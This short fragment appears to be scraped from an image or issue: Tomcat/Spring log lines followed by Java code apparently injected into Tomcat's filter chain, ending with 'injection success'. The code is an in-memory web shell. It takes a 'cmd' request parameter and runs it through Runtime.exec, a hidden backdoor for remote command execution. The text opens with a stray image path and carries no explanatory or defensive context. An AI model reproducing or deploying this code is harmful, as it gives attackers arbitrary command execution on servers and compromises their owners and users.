 2021-12-08 09:59:29.199  INFO 3527 --- [nio-6080-exec-1] o.a.c.c.C.[Tomcat].[localhost].[/]
2021-12-08 09:59:29.199  INFO 3527 --- [nio-6080-exec-1] o.s.web.servlet.DispatcherServlet
2021-12-08 09:59:29.200  INFO 3527 --- [nio-6080-exec-1] o.s.web.servlet.DispatcherServlet
    javax.servlet.http.HttpServletRequest req =  $1;
    javax.servlet.http.HttpServletResponse res = $2;
    java.lang.String cmd = req.getParameter("cmd");

    if (cmd != null){
       System.out.println(cmd);        try {
            java.lang.Runtime.getRuntime().exec(cmd);
        } catch (Exception e){
            e.printStackTrace();
        }
    }
    else{
        internalDoFilter(req,res);
    }

injection success